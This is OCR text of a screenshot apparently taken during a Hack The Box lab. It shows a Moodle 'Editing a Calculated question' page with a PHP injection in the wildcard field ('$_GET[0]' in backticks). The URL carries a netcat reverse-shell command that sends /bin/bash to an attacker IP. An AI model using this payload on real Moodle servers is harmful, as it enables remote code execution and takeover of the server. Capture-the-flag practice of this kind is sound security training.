 File Edit View History Bookmarks Tools Help
Facebook Akademia EITC Tutorial — Fuzz Login Editing a Calcul Hack The Box
setitems&cmid=136&0=(data;nc -e /bin/bash 10.10.15.111 1234 Search
Most Visited Offensive Security Hack the Box Challen... Kali Linux Kali Docs Kali Tools Hack The Box :: Dash...
TCH Giovanni Chhatta
ALG
Participants
Badges
Competencies
Grades
General
hacked
Topic 2
Topic 3
Dashboard
Site home
Calendar
Private files
My courses
ALG
Add a block
Algebra
Dashboard / My courses / ALG / Topic 3 / Ethical hacking quiz / Question bank
/ Questions / Editing a Calculated question
Edit the wildcards datasets
Shared wild cards No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x} 4.2
Range of Values Minimum 1.0 -
Maximum 10.0
Decimal places 1
Distribution Uniform
Wild card
{a.`$_GET[0]`.()} 1.7
Range of Values Minimum 1.0 -
Maximum 10.0
Decimal places 1
Waiting for 10.10.10.153...